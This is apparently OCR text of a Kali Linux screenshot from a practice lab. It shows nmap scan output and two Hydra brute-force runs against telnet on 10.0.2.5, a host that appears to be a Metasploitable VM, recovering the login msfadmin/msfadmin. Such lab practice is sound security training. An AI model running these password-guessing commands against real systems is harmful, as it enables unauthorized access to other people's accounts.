 1 2 3 4
15:49
kali@kali: ~
File Actions Edit View Help
Trash
Ka
File System
Home
wordlist.txt
passwords.txt
my.cnf
autoconf2....
Karabuday...
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
33230/tcp open unknown
41461/tcp open unknown
42724/tcp open unknown
50083/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 39.05 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /home/kali/Desktop/passwords.txt telnet://10.0.2.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-23 15:47:20
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking telnet://10.0.2.5:23/
[23][telnet] host: 10.0.2.5 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-23 15:47:58
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/passwords.txt -P /home/kali/Desktop/passwords.txt telnet://10.0.2.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-23 15:48:39
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking telnet://10.0.2.5:23/
[23][telnet] host: 10.0.2.5 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-23 15:49:10
┌──(kali㉿kali)-[~]
└─$ sS